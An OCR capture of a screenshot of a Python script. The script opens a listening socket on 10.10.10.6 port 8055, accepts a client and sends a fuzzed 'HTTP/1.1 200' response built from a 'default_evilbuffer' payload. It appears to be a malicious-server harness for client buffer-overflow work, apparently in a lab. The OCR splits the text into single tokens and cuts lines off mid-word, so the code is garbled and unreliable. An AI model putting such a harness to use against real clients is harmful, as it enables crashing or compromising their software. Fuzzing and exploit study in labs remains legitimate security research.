
def
main
(
)
:
    ip 
=
"10.10.10.6"
    port 
=
8055
    fuzz_test
(
ip
,
default_evilbuffe
def
fuzz_test
(
ip
,
payload
,
port
)
:
    s 
=
 socket
.
socket
(
socket
.
AF_IN
    s
.
bind
(
(
ip
,
 port
)
)
    s
.
listen
(
1
)
print
"\n[+] Listening on %d .
    cl
,
 addr 
=
 s
.
accept
(
)
print
"[+] Connection accepted
print
"[+] Pushing fuzz test t
buffer
=
"HTTP/1.1 200 "
+
 pay
print
 cl
.
recv
(
1000
)
    cl
.
send
(
buffer
)
print
"[+] Sending Fuzzed buff